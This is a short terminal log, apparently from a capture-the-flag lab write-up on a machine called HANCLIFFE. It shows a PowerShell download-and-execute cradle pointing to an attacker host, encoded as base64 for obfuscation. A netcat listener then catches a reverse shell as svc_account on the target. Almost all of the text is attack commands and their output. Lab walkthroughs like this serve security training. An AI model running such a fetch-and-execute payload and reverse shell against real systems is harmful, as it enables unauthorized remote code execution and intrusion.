 ❯ echo "IEX(New-Object Net.WebClient).downloadString('http://10.10.16.4/Ps1.ps1')" | iconv -t utf-16le | base64 -w 0; echo
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADQALwBQAHMAMQAuAHA
AcwAxACcAKQAKAA==
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.115] 60856
Windows PowerShell running as user svc_account on HANCLIFFE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Nuxeo>